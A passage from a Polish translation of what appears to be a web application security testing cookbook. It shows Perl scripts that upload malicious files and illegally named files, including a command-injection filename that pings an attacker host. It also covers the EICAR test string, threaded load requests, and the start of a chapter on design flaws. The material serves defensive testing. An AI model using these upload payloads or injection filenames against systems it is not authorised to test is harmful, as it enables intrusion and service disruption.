w celu stworzenia złośliwego pliku
cookie.
Będzie to ostatnia przedstawiona w tej książce receptura dotycząca złośliwych plików cookie.
Dostarcza ona wystarczającą ilość informacji, aby samodzielnie tworzyć inne, przydatne wa-
rianty. Testy, które należałoby wypróbować, to:
•
nadzwyczajnie długie ciągi kluczy i wartości;
•
binarny format kluczy i wartości;
•
zdublowane klucze i wartości (narusza wymagania protokołu HTTP, ale jest to właściwe
działanie w przypadku symulowania działań napastników);
•
wartości zawierające złośliwe dane wejściowe, na przykład ciągi ataków XSS lub SQL
Injection.
Jeśli nie znamy wartości cookie, którymi próbujemy manipulować (na przykład
session_id
),
powinniśmy wcześniej przeprowadzić pewne badania. Należy znaleźć pliki cookie przesyłane
przez aplikację za pomocą Perla lub jednego z polecanych przez nas narzędzi interaktywnych
(TamperData, WebScarab). Następnie możemy stworzyć własny kod, podobny do pokazanego
w listingu 8.7, który jest ukierunkowany pod kątem specyficznej aplikacji.

192
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
8.8. Przesyłanie na serwer złośliwej zawartości plików
Problem
Chcemy sprawdzić, w jaki sposób aplikacja obsługuje pliki zawierające złośliwą zawartość.
Zawartość pliku może być złośliwa ze względu na jego rozmiar, niewłaściwy typ lub dlatego,
że przetwarzanie pliku powoduje awarię aplikacji.
Rozwiązanie
Sposób rozwiązania problemu przedstawiono w listingu 8.8.
Listing 8.8. Przesyłanie pliku na serwer za pomocą skryptu Perla
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request::Common qw(POST);
$UA = LWP::UserAgent->new();
$page = "http://www.example.com/upload.jsp";
$req = HTTP::Request::Common::POST( "$page",
Content_Type => 'form-data',
Content => [ myFile => [ 'C:\TEMP\myfile.pdf',
"AttackFile.pdf",
"Content-Type" => "application/pdf" ],
Submit => 'Prześlij plik',
]
);
$resp = $UA->request($req);
Dyskusja
Kod z listingu 8.8 wykonuje minimalną liczbę operacji potrzebnych do przesłania na serwer
pliku C:\TEMP\myfile.pdf (znajdującego się na lokalnym dysku twardym) i umieszczenia go
pod adresem URL zapisanym w zmiennej
$page
. Z listingu 8.8 jasno wynika, że istnieje kilka
okazji przeprowadzenia złośliwego ataku.
Pierwszą oczywistą rzeczą do sprawdzenia podczas testowania zabezpieczeń w sposób po-
kazany w tej recepturze jest dostarczenie zawartości tych plików, które spowodowały trud-
ności na serwerze. Jeśli zgodnie z wymaganiami aplikacji pliki powinny być mniejsze od 100
kilobajtów, w typowych testach wartości granicznych należałoby sprawdzić przesłanie pliku
o rozmiarze 105 kB, 99 kB i, być może, 0 bajtów. Należałoby również spróbować przesłania
pewnych plików o bardzo dużej objętości. Źle zaprojektowana aplikacja może powodować
utrzymywanie nieodpowiednich plików w tymczasowej lokalizacji nawet po przesłaniu do
użytkownika komunikatu z informacją: „objętość pliku jest za duża”. Oznacza to, że istnieje
ryzyko awarii aplikacji spowodowane zapełnieniem jego tymczasowej przestrzeni dyskowej
nawet wtedy, gdy wydawałoby się, że pliki zostały zignorowane.

8.9. Przesyłanie na serwer plików o złośliwych nazwach
| 193
Dobre testy zabezpieczeń powinny obejmować przesłanie plików, których zawartość jest inna,
niż można by sądzić na pierwszy rzut oka. Dla przykładu wyobraźmy sobie aplikację, która
rozpakowuje pliki ZIP przesłane na serwer. Podczas testowania aplikacji można by zmienić
nazwę arkusza kalkulacyjnego lub aplikacji, tak by miała rozszerzenie .zip, a następnie prze-
słać ją na serwer. Oczywiście takie działanie spowodowałoby jakiś błąd aplikacji.
Z niektórymi formatami plików są związane stare i dobrze znane ataki. W przypadku plików
ZIP istnieją ataki znane pod hasłami „bomb zip” lub „zipów śmierci”, kiedy prawidłowy plik
ZIP o bardzo małej objętości (na przykład 42 kilobajty) po rozpakowaniu rozrośnie się do
ponad 4 gigabajtów. Aby znaleźć odpowiedni przykład, można poszukać w Google hasła
„zip of death”.
Z innymi formatami danych są związane podobne błędy. Można tworzyć różne pliki graficz-
ne zawierające informacje o tym, że plik ma podany rozmiar (na przykład 6 megabajtów),
podczas gdy w rzeczywistości zawiera on tylko fragment tego rozmiaru (albo też znacznie
więcej danych).
8.9. Przesyłanie na serwer plików o złośliwych nazwach
Problem
Standard przesyłania plików na serwer (RFC 1867) pozwala użytkownikom na przesyłanie
nazw plików razem z ich zawartością. Akceptując nazwy plików w aplikacjach, należy za-
chować szczególną ostrożność, ponieważ z łatwością mogą być one źródłem złośliwych danych
wejściowych. Mówiliśmy o tym już wcześniej w recepturze 5.8, teraz natomiast zakładamy,
że użytkownik potrafi tworzyć pliki o odpowiedniej nazwie. W tym przypadku mamy za-
miar użyć nazw plików, których nie wolno tworzyć w systemie plików. Dlatego właśnie sko-
rzystamy z Perla.
Rozwiązanie
Sposób rozwiązania problemu pokazano w listingu 8.9.
Listing 8.9. Przesyłanie wielu różnych niedozwolonych nazw plików za pomocą skryptu Perla
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request::Common qw(POST);
$UA = LWP::UserAgent->new();
$page = "http://www.example.com/upload.aspx";
# Nazwa tego pliku składa się z 255 liter „A” i rozszerzenia .txt.
$file259chars = "A" x 255 . ".txt";
@IllegalFiles = (
"a:b.txt", # Dwukropek w nazwie pliku jest niedozwolony w większości systemów operacyjnych.
"a;b.txt", # Średnik jest niezalecany w większości systemów operacyjnych.
# W starszych systemach plików nazwy dłuższe niż 64 znaki są niedozwolone.
"123456789012345678901234567890123456789012345678900123456.txt",
"File.", # W systemie Windows nie są dozwolone nazwy plików zakończone kropką.
"CON", # Nazwa zarezerwowana w systemie Windows.
"a/b.txt", # Czy przesłanie takiej nazwy spowoduje utworzenie pliku o nazwie b.txt?

194
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
"a\\b.txt", # Jakie skutki wywoła przesłanie takiej nazwy pliku?
"a&b.txt", # Znak ampersand może zostać zinterpretowany przez system operacyjny.
"a\%b.txt", # Symbol procenta w systemie Windows jest znacznikiem zmiennych.
$file259chars
);
foreach $fileName (@IllegalFiles) {
$req = HTTP::Request::Common::POST(
"$page",
Content_Type => 'form-data',
Content => [
myFile => [
'C:\TEMP\TESTFILE.TXT', $fileName,
"Content-Type" => "image/jpeg"
],
Submit => 'Prześlij plik',
]
);
$resp = $UA->request($req);
}
Dyskusja
Do tego rodzaju testów z kilku powodów najbardziej nadaje się Perl. Nazwę pliku można
wyznaczyć programowo. W ten sposób można używać nazw plików, na których używanie
nigdy by nie zezwolił system operacyjny. Nie ma możliwości skłonienia przeglądarki WWW
do wykonania większości tych testów, ponieważ nie można nadać plikom takich nazw, a na-
stępnie żądać od przeglądarki WWW ich przesłania. Można przechwycić żądania przesłania
plików na serwer za pomocą programów WebScarab lub TamperData, a następnie ręcznie
zmodyfikować nazwę pliku, ale jest to zajęcie żmudne i czasochłonne, a poza tym nie przy-
nosi lepszych rezultatów.
W testach zamieszczonych w listingu 8.9 skorzystano z nazw plików, które powinny być
nieprawidłowe ze względu na ograniczenia systemów operacyjnych. Na przykład w więk-
szości systemów operacyjnych w nazwach plików niedozwolone są znaki ukośnika i lewego
ukośnika. Ich użycie podczas prób zapisania pliku spowoduje awarię aplikacji. W typowych
testach należałoby uwzględnić wiele tego rodzaju przypadków. Modyfikowanie tych przy-
padków testowych może jednak prowadzić do powstawania słabych punktów w zabezpie-
czeniach.
Istnieją poważniejsze awarie od niepowodzenia utworzenia pliku o określonej nazwie. Nie-
które znaki, na przykład ampersand i średnik, co prawda są dozwolone w nazwach plików
w niektórych systemach operacyjnych (na przykład w systemach uniksowych w nazwach
plików mogą występować średniki), ale znaki te mogą być później wykorzystane w atakach
wstrzykiwania poleceń. Wyobraźmy sobie, że napastnik ma możliwość zapisania pliku o na-
zwie test.txt;
ping home.example.com
. Taka nazwa pliku jest prawidłowa w systemach unik-
sowych. Jeśli jednak aplikacja użyje takiej nazwy pliku w nieodpowiedni sposób (na przykład
w skrypcie powłoki, skrypcie Perla lub innym programie), może być ona zinterpretowana jako
polecenie. Haker może przesłać plik na serwer, a następnie obserwować sieć, by przekonać się,
czy odbierze sygnał
ping
z serwera-ofiary. Jeśli tak się stanie, będzie to dla niego informacja,
że nazwy plików w aplikacji nie są właściwie obsługiwane. Przy następnej okazji przesyłania
pliku może on spróbować bardziej złośliwych poleceń. Więcej informacji na temat takich ata-
ków można znaleźć, wpisując w serwisie Google frazę „wstrzykiwanie kodu”.

8.10. Przesyłanie wirusów do aplikacji
| 195
Dążąc do jeszcze dokładniejszego przetestowania zabezpieczeń aplikacji, rozważmy umiesz-
czenie w nazwach plików ciągów ataków XSS i wstrzykiwania instrukcji SQL. Jeśli nazwa
pliku zostanie wyświetlona na stronie WWW lub stanie się częścią zapytania SQL, napastnik
będzie mógł wykorzystać operację przesyłania pliku na serwer jako mechanizm do przepro-
wadzenia ataku XSS lub wstrzyknięcia kodu SQL.
8.10. Przesyłanie wirusów do aplikacji
Problem
Plik zarażony wirusem to doskonały test pozwalający na sprawdzenie tego, w jaki sposób
aplikacja obsługuje awarie systemu operacyjnego. Niniejsza receptura daje czytelnikom w 100%
nieszkodliwy sposób przetestowania odpowiedzi aplikacji na przesłanie do niej pliku zarażonego
wirusem. Podobny atak omówiliśmy w recepturze 5.13. Zaprezentowany tu sposób oferujemy
jednak specjalnie dla tych przypadków, kiedy zapisanie pliku z wirusem w systemie testowym
sprawia trudności.
Rozwiązanie
Sposób rozwiązania problemu pokazano w listingu 8.10.
Listing 8.10. Wykorzystanie skryptu Perla do przesłania na serwer pliku zarażonego wirusem
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request::Common qw(POST);
$UA = LWP::UserAgent->new();
$page = "http://www.example.com/upload.aspx";
$EICAR = 'X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*';
$req = HTTP::Request::Common::POST( "$page",
Content_Type => 'form-data',
Content => [ myFile => [ undef, "Virus.jpg",
"Content-Type" => "image/jpeg",
"Content" => $EICAR,
],
Submit => 'Prześlij plik',
]
);
$resp = $UA->request($req);
Dyskusja
Najważniejsza różnica pomiędzy kodem zamieszczonym w listingu 8.10 a tym, który znaj-
duje się w listingu 8.8, polega na tym, że w tym pierwszym zawartość pliku przesyłanego na
serwer zapisaliśmy wewnątrz samego skryptu Perla. Jest to przydatna technika zawsze wtedy,
gdy dynamicznie tworzymy dane testowe przesyłane na serwer, bez konieczności ich
wcześniejszego zapisywania do pliku. Oczywiście, w przypadku gdy dane testowe mają du-
żą objętość, ich zapisanie do pliku jest wydajniejsze od zapisania w pamięci (próba zapisania

196
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
do pamięci danych o dużej objętości mogłaby spowodować jej wyczerpanie). Jednak jak się
przekonamy, jest wiele innych ważnych przyczyn, dla których powinniśmy przeprowadzić
test przesłania pliku zakażonego wirusem właśnie w taki sposób.
Przesyłanie plików zakażonych wirusami to doskonały test zabezpieczeń serwerów z systemem
Windows. Każdy serwer windowsowy, który jest prawidłowo zarządzany, ma zainstalowane
oprogramowanie antywirusowe działające na poziomie systemu operacyjnego — skanuje ono
zawartość plików. Jeśli prześlemy na serwer plik o nazwie flower.jpg, który w rzeczywistości
będzie zarażony wirusem, system operacyjny natychmiast przeniesie go do kwarantanny i plik
przestanie być dostępny dla aplikacji. To fascynujący problem. Wszystko działa normalnie,
a potem nagle plik znika i przestaje być dostępny.
Wirus testowy EICAR
Wszystkie standardowe w branży skanery antywirusowe rozpoznają specjalny plik, który
traktują tak, jakby był to wirus, choć w rzeczywistości jest on całkowicie nieszkodliwy. Jak
łatwo sobie wyobrazić, jest to bardzo przydatny plik, ponieważ umożliwia przetestowanie
rzeczywistej odpowiedzi skanerów antywirusowych bez żadnego niebezpieczeństwa doko-
nania zniszczeń, jakie mógłby spowodować prawdziwy wirus. Testowy wirus EICAR jest
dostępny pod adresem http://www.eicar.org/anti_virus_test_file.htm. Można go w prosty spo-
sób utworzyć, nawet w zwykłym edytorze tekstowym. Jeśli użyjemy tego pliku do testowa-
nia aplikacji, będziemy mogli zobaczyć, w jaki sposób system operacyjny, personel zajmują-
cy się bezpieczeństwem oraz aplikacja reagują w sytuacji infekcji wirusowej. Praca z tym
plikiem jest dość skomplikowana, ponieważ w przypadku gdy w systemie jest zainstalowa-
ne oprogramowanie antywirusowe, plik zostanie przeniesiony do kwarantanny i nie będzie
można go wykorzystywać w testowej stacji roboczej. W sytuacji gdy chcemy wykonać ten
test tylko raz, ręcznie, najprostszym sposobem jest użycie do przesłania pliku na serwer
systemu operacyjnego innego niż Windows (na przykład FreeBSD, Linuksa, Mac OS). Wy-
mienione systemy z reguły nie reagują na windowsowe wirusy, a zwłaszcza na testowy plik
z wirusem.
Dla bezpieczeństwa do przeprowadzenia testu użyjemy testowego pliku z wirusem EICAR.
Ponieważ jednak ten plik zawsze jest traktowany jak prawdziwy wirus, nie możemy zapisać
jego kopii na dysku twardym przed podjęciem próby przesłania go na serwer. Dlatego wła-
śnie w kodzie w listingu 8.10 umieściliśmy ciąg wewnątrz skryptu Perla i dopiero potem
przesłaliśmy dynamicznie na serwer. Komputer lokalny nigdy nie zobaczy „wirusa”, ale serwer
odbierze plik i natychmiast rozpozna w nim zakażenie.
Aby dowiedzieć się, co zdarzyło się na serwerze, potrzebny będzie dostęp do logów serwera (na
przykład logów serwera aplikacji internetowej, logów systemu operacyjnego itp.). Najgorszy
możliwy rezultat to sytuacja, gdy aplikacja i serwer w ogóle nie zareagują. Całkowity brak
reakcji sugerowałby, że aplikacja i serwer bez protestu akceptują plik zarażony wirusem. To
jest oczywiście bardzo poważna luka w zabezpieczeniach.
Powróćmy na chwilę do ataku „billion laughs”, który omówiliśmy w recepturze 5.10. Ponie-
waż praca z plikami XML stwarza problemy w wielu systemach operacyjnych, test podatno-
ści na atak „billion laughs” łatwiej przeprowadzić w taki sam sposób, w jaki postąpiliśmy
z plikiem zarażonym wirusem. Należy osadzić plik XML z atakiem „billion laughs” w kodzie
źródłowym skryptu Perla i dynamicznie przesłać go na serwer.

8.11. Parsowanie odpowiedzi za pomocą skryptu Perla w celu sprawdzenia odczytanych wartości
| 197
8.11. Parsowanie odpowiedzi za pomocą skryptu Perla
w celu sprawdzenia odczytanych wartości
Problem
Przesłaliśmy do aplikacji internetowej żądanie i chcemy przeanalizować odpowiedź, aby
przekonać się, jakie otrzymaliśmy wyniki. Zamiast używać narzędzia podobnego do polecenia
grep
, chcemy na przykład pobrać wszystko, co znajduje się wewnątrz znaczników HTML, bez
zwracania uwagi na znaki przejścia do nowego wiersza. Zakładamy, że znamy sposób identyfi-
kacji tego elementu HTML, który nas interesuje.
Rozwiązanie
Trzeba stworzyć funkcję parsowania HTML, pobrać stronę, a następnie uruchomić funkcję par-
sującą w odniesieniu do kodu HTML. Sposób rozwiązania problemu pokazano w listingu 8.11.
Listing 8.11. Parsowanie strony za pomocą skryptu Perla
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request::Common qw(GET);
use HTML::Parser;
$UA = LWP::UserAgent->new();
$req = HTTP::Request->new( GET => "http://www.example.com/" );
$resp = $UA->request($req);
sub viewstate_finder {
my ( $self, $tag, $attr ) = @_;
if ( $attr->{name} eq "__VIEWSTATE" ) {
$main::viewstate = $attr->{value};
}
}
my $p = HTML::Parser->new(
api_version => 3,
start_h => [ \&viewstate_finder, "self,tagname,attr" ],
report_tags => [qw(input)]
);
$p->parse( $resp->content );
$p->eof;
print $main::viewstate . "\n" if $main::viewstate;
Dyskusja
Zaprezentowany kod to najprostszy program, który pobiera stronę, parsuje odebraną treść i wy-
świetla pewien fragment tej treści. W większości aplikacji internetowych zaimplementowa-
nych na bazie technologii ASP.NET stan sesji użytkowników jest zapisany częściowo na serwerze,
a częściowo w ukrytym polu formularza pod nazwą
__VIEWSTATE
. Zmienna ta z punktu wi-
dzenia HTML jest polem wprowadzania danych (tzn. odpowiada znacznikowi
<INPUT>
).

198
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
Procedura
viewstate_finder
zamieszczona w listingu 8.11 odbiera nazwę znacznika oraz
wartości wszystkich znaczników
<INPUT>
na całej stronie WWW. W bardzo prosty sposób
wyszukuje zmienną o nazwie
__VIEWSTATE
; jeśli zostanie ona znaleziona, aktualizuje zmien-
ną globalną (
$main::viewstate
) na tę wartość.
Ta technika wywołań zwrotnych staje się kłopotliwa w przypadku, gdy poszukujemy warto-
ści wielu podobnych elementów HTML. W naszym przykładzie mamy do czynienia ze sto-
sunkowo niewielką liczbą znaczników
<INPUT
> w kodzie HTML i tylko jeden z nich ma na-
zwę
__VIEWSTATE
. Gdybyśmy szukali treści wewnątrz znacznika
<TD>
, mogłoby być trudniej,
ponieważ często istnieje wiele takich znaczników w pojedynczym dokumencie HTML.
8.12. Programowa edycja strony
Problem
Chcemy pobrać stronę z aplikacji, przeczytać ją, a następnie zmodyfikować jej fragment i przesłać
w odpowiedzi. Dla przykładu zmodyfikujemy stronę w Wikipedii.
Rozwiązanie
Sposób rozwiązania problemu pokazano w listingu 8.12.
Listing 8.12. Edycja strony Wikipedii za pomocą skryptu Perla
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Request::Common qw(GET POST);
use HTML::Parser; use URI;
use HTML::Entities;
use constant MAINPAGE =>
'http://en.wikipedia.org/wiki/Wikipedia:Tutorial_%28Keep_in_mind%29/sandbox';
use constant EDITPAGE => 'http://en.wikipedia.org/w/index.php'
. '?title=Wikipedia:Tutorial_%28Keep_in_mind%29/sandbox';
# Na modyfikowanej stronie są elementy wprowadzania danych, które nas interesują.
my @wpTags = qw(wpEditToken wpAutoSummary wpStarttime wpEdittime wpSave );
sub findPageData {
my ( $self, $tag, $attr ) = @_;
# Wysyłamy sygnał do procedury obsługi endHandler o tym, czy znaleźliśmy tekst.
if ( $attr->{name} eq "wpTextbox1" ) {
$main::wpTextboxFound = 1;
return;
}
elsif ( grep( /$attr->{name}/, @wpTags ) > 0 ) {
# Jeśli to jest jeden z parametrów formularza, który nas interesuje,
# rejestrujemy wartość parametru do wykorzystania podczas późniejszych operacji przesyłania.
$main::parms{ $attr->{name} } = $attr->{value};
return;
}
}
# Poniższa procedura jest wywoływana w odniesieniu do znaczników zamykających, na przykład </textarea>.
sub endHandler {

8.12. Programowa edycja strony
| 199
next unless $main::wpTextboxFound;
my ( $self, $tag, $attr, $skipped ) = @_;
if ( $tag eq "textarea" ) {
$main::parms{"wpTextbox1"} = $skipped;
undef $main::wpTextboxFound;
}
}
sub checkError {
my $resp = shift;
if ( ( $resp->code() < 200 ) || ( $resp->code() >= 400 ) ) {
print "Błąd: " . $resp->status_line . "\n";
exit 1;
}
}
###
### PROGRAM GŁÓWNY
###
# Najpierw pobieramy główną stronę piaskownicy Wikipedii. W ten sposób potwierdzamy, że mamy
# połączenie i upewniamy się, czy działa.
$UA = LWP::UserAgent->new();
$req = HTTP::Request->new( GET => MAINPAGE );
$resp = $UA->request($req);
checkError($resp);
# Teraz pobieramy wersję strony do edycji.
$req->uri( EDITPAGE . '&action=edit' );
$resp = $UA->request($req);
checkError($resp);
# Tworzymy parser, którego zadaniem będzie analiza modyfikowanej strony i znalezienie na niej tekstu.
my $p = HTML::Parser->new(
api_version => 3,
start_h => [ \&findPageData, "self,tagname,attr" ],
end_h => [ \&endHandler, "self,tagname,attr,skipped_text" ],
unbroken_text => 1,
attr_encoded => 0,
report_tags => [qw(textarea input)]
);
$p->parse( $resp->content );
$p->eof;
# W tekście są zakodowane encje HTML (na przykład < zamiast <).
# Musimy je zdekodować i przesłać „surowe” znaki.
$main::parms{wpTextbox1} = decode_entities($main::parms{wpTextbox1});
# Wprowadzenie prostych modyfikacji. Dołączenie tekstu do informacji zapisanych tam wcześniej.
$main::parms{wpTextbox1} .= "\r\n\r\n===Test 1===\r\n\r\n"
. "ISBN: 9780596514839\r\n\r\nTo jest test.\r\n\r\n";
# Przesłanie modyfikacji metodą POST.
$req = HTTP::Request::Common::POST(
EDITPAGE,
Content_Type => 'form-data',
Content => \%main::parms
);
$req->uri( EDITPAGE . '&action=submit' );
$resp = $UA->request($req);
checkError($resp);
# Jeśli test się powiódł, spodziewamy się odpowiedzi 302 - przekierowanie.

200
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
Dyskusja
Taki rodzaj testu najbardziej nadaje się w odniesieniu do aplikacji internetowych, które
znacznie zmieniają się pomiędzy żądaniami. Może to być blog, forum lub system zarządza-
nia dokumentami, w którym wielu użytkowników jednocześnie wprowadza zmiany w stanie
aplikacji. Ta procedura jest dla tych, którzy muszą znaleźć parametry, zanim je zmodyfikują
i prześlą na serwer.
Skrypt pokazany w listingu 8.12 jest dość złożony. Głównym powodem tej złożoności jest spo-
sób obsługi elementów
<textarea>
wewnątrz metody
HTML::Parser
. Istnieje wiele elemen-
tów formularzy, które są hermetyczne (tzn. wartość elementu jest zapisana wewnątrz samego
elementu), na przykład
<input type="hidden" name="date" value="20080101">
. W takim
elemencie należy znaleźć atrybut o nazwie
"date"
i spojrzeć na jego wartość. W elemencie
textarea
mamy znacznik początkowy, znacznik końcowy oraz tekst znajdujący się pomię-
dzy nimi, który nas interesuje. W związku z tym nasz parser jest wyposażony w mechanizm
obsługi znacznika początkowego oraz mechanizm obsługi znacznika końcowego. Kiedy me-
chanizm obsługi znacznika początkowego znajdzie początek elementu
textarea
, sprawdza-
my, czy jest to ten, który nas interesuje (atrybut o nazwie
wpTextbox1
). Kiedy znajdziemy
właściwy znacznik
textarea
, ustawiamy zmienną, która sygnalizuje procedurze obsługi
znacznika końcowego, że właśnie natrafiliśmy na tekst, który nas interesuje. Mechanizm ob-
sługi tekstu wyodrębnia „pominięty tekst” z parsera i na tym program się kończy. W pomi-
niętym tekście są encje HTML (na przykład znak
<
), które są zakodowane (na przykład
<
). Musimy je zdekodować, ponieważ Wikipedia oczekuje „surowych” danych wejścio-
wych (tzn. zamiast encji HTML w danych wejściowych powinien znaleźć się rzeczywisty
znak
<
). Kiedy dowiemy się, jakie dane odebraliśmy, możemy dołączyć do nich nasz demon-
stracyjny tekst.
Wykonujemy również inną specjalną operację, która ma związek z adresami URL przesyłanymi
za pomocą żądań
GET
i
POST
. Atrybut
action
dołączamy do adresu URL za pomocą operatora
konkatenacji, zamiast osadzać go wewnątrz stałej
EDITPAGE
. Oznacza to, że ustawiamy adres
URL za pomocą instrukcji
$req->uri(EDITPAGE . '&action=edit')
. Jeśli wewnątrz adresu
URL przekazanego do metody
HTTP::Request::Common::POST
jest znak ampersand, zostanie on
zakodowany w postaci
%26
. Ten symbol nie będzie właściwie przetworzony przez Wikipedię.
8.13. Wykorzystanie wątków do poprawy wydajności
Problem
Chcemy, aby skrypt Perla mógł wydawać wiele żądań jednocześnie. Można to wykorzystać
podczas testowania współbieżności (co się stanie, jeśli kilku użytkowników będzie pracowało
nad tym samym fragmentem aplikacji?) lub po to, aby zwiększyć obciążenie, jakie aplikacja
wywiera na serwer. W każdym przypadku wątki stanowią logiczny i wygodny sposób do
wysyłania równoległych żądań.

8.13. Wykorzystanie wątków do poprawy wydajności
| 201
Rozwiązanie
Aby skorzystać z rozwiązania zamieszczonego w listingu 8.13, należy włączyć obsługę wielowąt-
kowości w Perlu.
Listing 8.13. Pobieranie stron WWW za pomocą skryptu Perla z wykorzystaniem wielowątkowości
#!/usr/bin/perl
use threads;
use LWP;
my $PAGE = "http://www.example.com/";
# Dziesięć równoległych wątków.
my $numThreads = 10;
my @threadHandles = ();
my @results = ();
for ($i = 0; $i < $numThreads; $i++ ) {
# Utworzenie wątku i przekazanie mu liczby jako argumentu.
my $thread = threads->create( doFetch, $i, $PAGE );
push( @threadHandles, $thread );
}
# Uruchomienie wszystkich oczekujących wątków i zarejestrowanie ich wyników.
while( $#threadHandles > 0 ) {
my $handle = pop(@threadHandles);
my $result = $handle->join();
push( @results, $result );
print "wynik: $result\n";
}
sub doFetch {
my $threadNum = shift;
my $URL = shift;
my $browser = LWP::UserAgent->new;
my $response = $browser->get( $URL );
return "wątek $i " . $response->status_line;
}
Dyskusja
Kod zamieszczony w listingu 8.13 jest dość minimalistyczny i pokazuje jedynie podstawowe
techniki. Wątki uruchamiają się w nieznanym porządku, a ich uruchomienie może zająć do-
wolną ilość czasu. Na tym częściowo polega test: na zasymulowaniu zbioru niezwiązanych ze
sobą przeglądarek, które wysyłają do aplikacji żądania w losowym porządku.
Jednym z najlepszych zastosowań wielowątkowości w takiej formie jest testowanie aplikacji
pod kątem tego, czy pozwala ona na jednoczesne wielokrotne zalogowanie za pomocą tego
samego konta. Wystarczy stworzyć procedurę, która loguje się, wykonuje kilka funkcji, te-
stuje wynik lub stan i kończy działanie. Następnie należy uruchomić kilka wątków, które
wykonują tę samą procedurę. Należy zwrócić uwagę na nasze ostrzeżenia, które zamieściliśmy
w ramce poniżej zatytułowanej „Obsługa wątków jest trudna!”.
Wielowątkowość w Perlu to moduł opcjonalny. Może być wkompilowany w Perla lub nie.
Jeśli nie jest, należy włączyć wielowątkowość w Perlu lub zrezygnować z uruchamiania tego
rodzaju testu. Aby dowiedzieć się więcej na temat wątków oraz sprawdzić, czy we wskazanej
implementacji są włączone wątki, należy uruchomić polecenie
perldoc perlthrtut
.

202
|
Rozdział 8. Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl
Obsługa wątków jest trudna!
Należy pamiętać o tym, że programowanie z obsługą wielu wątków oraz programowanie
współbieżne jest trudne z bardzo wielu powodów. Nie chodzi o to, by obchodzić z daleka kod
z listingu 8.13, ale prawidłowe wprowadzenie nawet prostych modyfikacji może sprawiać
trudność. Wyczerpujący opis programowania wielowątkowego wykracza poza zakres tej
książki. Możemy jednak przekazać kilka pomocnych wskazówek, które pomogą odpowiednio
wykonać określone operacje.
Należy pamiętać o wykorzystaniu deklaracji
my
w odniesieniu do wszystkich zmiennych we-
wnątrz wątków. Nie należy podejmować prób przekazywania danych pomiędzy wątkami.
Zapisywanie zmiennych globalnych to pewny sposób na kłopoty podczas obsługiwania
wielu wątków. Język programowania (w tym przypadku Perl) pozwala na wykonanie takiej
operacji, ale niemal na pewno uzyskamy nieoczekiwane wyniki. Dane z wątku do programu
głównego można przekazywać wyłącznie za pomocą zwracanej wartości w wywołaniu meto-
dy
join()
. Nie oznacza to, że nie istnieje inny sposób przekazywania danych, ale że to jest
najbezpieczniejsza i najprostsza metoda w sytuacji, gdy wcześniej nigdy nie korzystaliśmy
z wątków.
Podsumowując, skrypt Perla z obsługą wielu wątków nie może zastąpić dobrze zaplanowa-
nego i właściwie przeprowadzonego planu testowania wydajności. To, że uda nam się
uruchomić wiele wątków, nie oznacza, że w ten sposób osiągniemy zbyt wiele. Możemy tak
zablokować program w Perlu, że w efekcie w ogóle nie uda nam się uruchomić wielu
równoległych procesów. Warto poeksperymentować, by zobaczyć, ile wątków można prak-
tycznie uruchomić jednocześnie.
Należy uważać na takie mechanizmy jak polecenie
sleep
w Perlu. W niektórych systemach ope-
racyjnych cały proces (tzn. wszystkie wątki) mogą zostać uśpione i przestać działać w przy-
padku uruchomienia polecenia
sleep
w jednym z nich lub w programie głównym. Niestety,
opis tego, jakie systemy operacyjne i jakie wersje Perla zachowują się w ten sposób, wykracza
poza ramy niniejszej książki.

203
ROZDZIAŁ 9.
Wyszukiwanie wad projektu
To żelazna zasada, na której bazuje sukces korporacji w całej
galaktyce.
Poważne błędy projektowe są całkowicie ukryte
przez mało istotne błędy projektowe.
— T.H. Nelson
W niniejszym rozdziale przeanalizowano znane wady projektowe. Pokażemy w nim możli-
wości wykorzystywania aplikacji przeciwko samej sobie. Do tego momentu koncentrowali-
śmy się na manipulowaniu podstawową strukturą aplikacji internetowych. Omówiliśmy
HTTP i HTML, dekodowanie zakodowanych ciągów znaków oraz automatyzację niektórych
metod. Teraz skoncentrujemy się na problemach wyższego poziomu.
Istnieją dwa rodzaje defektów w zabezpieczeniach: błędy (ang. bugs) i wady (ang. flaws).
Różnica pomiędzy nimi ma znaczenie dla sposobu testowania i zgłaszania wniosków z prze-
prowadzonych testów. Różnice mają również znaczenie dla sposobu naprawy błędów.
Błędy to najprostsze problemy w zabezpieczeniach. Są to problemy o charakterze lokalnym.
Oprogramowanie ma prawidłową specyfikację i projekt, ale programista popełnił błąd w im-
plementacji. Błędy zwykle poprawia się poprzez zastosowanie lokalnej modyfikacji w nie-
wielkim fragmencie programu. Zmiany w projekcie lub korekta wymagań nie są konieczne.
Do kategorii błędów można zaliczyć wiele z najbardziej popularnych problemów zabezpieczeń:
wstrzykiwanie zapytań SQL, skrypty krzyżowe, przepełnienia bufora, wstrzykiwanie kodu
itp. Wszystkie one mogą być wynikiem błędów.
Inny rodzaj defektów zabezpieczeń — wady — to wynik pomyłki w projekcie lub wymaganiach.
Programista może prawidłowo napisać kod i zaimplementować aplikację zgodnie z projektem,
a pomimo to może ona posiadać defekty. Wyobraźmy sobie aplikację koszyka na zakupy
w sklepie internetowym, gdzie informacje na temat ilości, identyfikatorów towarów i cen są
zapisane w pliku cookie wewnątrz przeglądarki. Nawet jeśli aplikacja ta jest zaimplementowana
prawidłowo, jest to zły pomysł z punktu widzenia zabezpieczeń. Napastnik może zmodyfikować
ceny, modyfikując plik cookie w swojej przeglądarce. Naprawienie tej wady w projekcie
wymaga jednak krzyżowych modyfikacji w wielu fragmentach aplikacji, a także zmian w projek-
cie. Poprawka kodu nie polega tylko na poprawieniu kilku linijek kodu w paru plikach.

204
|
Rozdział 9. Wyszukiwanie wad projektu
Pomyłki będące przyczyną defektów w zabezpieczeniach aplikacji popełniają osoby wyko-
nujące różne zadania podczas projektowania aplikacji: analitycy biznesowi, projektanci aplikacji,
